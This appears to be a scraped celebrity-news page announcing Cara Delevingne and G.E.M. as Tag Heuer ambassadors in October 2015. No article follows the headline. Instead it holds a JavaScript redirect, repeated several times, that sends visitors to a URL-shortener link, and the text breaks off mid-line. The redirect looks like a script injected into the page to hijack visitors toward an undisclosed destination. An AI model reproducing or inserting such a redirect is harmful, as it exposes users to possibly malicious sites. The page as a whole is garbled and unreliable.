
Cara Delevingne and G.E.M. Are The Superstar
Ambassadors For Tag Heuer
October 28, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...